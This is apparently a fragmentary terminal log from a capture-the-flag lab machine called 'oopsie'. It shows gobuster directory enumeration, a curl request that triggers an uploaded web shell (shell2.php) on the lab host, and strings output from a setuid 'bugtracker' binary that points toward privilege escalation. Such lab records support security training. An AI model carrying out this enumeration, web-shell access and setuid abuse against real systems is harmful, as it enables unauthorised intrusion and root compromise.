 george93@kali: ~
george93@kali: ~ 181x13
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/12/05 15:25:43 Starting gobuster
===============================================================
/images (Status: 301)
/themes (Status: 301)
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
Progress: 26218 / 220561 (11.89%)
george93@kali: ~ 67x40
┌──(george93㉿kali)-[~]
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
george93@kali: ~ 112x40
Try: apt install <deb name>
robert@oopsie:/var/www/html/cdn-cgi/login$ strings /usr/bin/bugtracker
strings /usr/bin/bugtracker
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
strcpy
__isoc99_scanf
__stack_chk_fail
putchar
printf
strlen
malloc
strcat
system
geteuid
__cxa_finalize
__libc_start_main
GLIBC_2.7
GLIBC_2.4
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
AWAVI
AUATL
[]A\A]A^A_
------------------
: EV Bug Tracker :
------------------
Provide Bug ID:
---------------
cat /root/reports/
;*3$"
GCC: (Ubuntu 7.4.0-1ubuntu1~18.04.1) 7.4.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.7697